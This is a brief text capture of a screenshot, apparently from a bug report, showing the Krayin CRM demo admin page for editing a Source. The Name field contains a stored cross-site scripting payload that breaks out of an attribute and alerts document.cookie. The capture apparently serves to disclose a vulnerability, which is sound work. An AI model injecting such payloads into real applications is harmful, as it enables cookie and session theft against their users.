 https://demo.krayincrm.com/admin/settings/sources/edit/15
Krayin
Dashboard / Settings / Sources / Edit Source
Edit Source
Save as Source Back
Name *
"><img src=x onerror=alert(document.cookie)>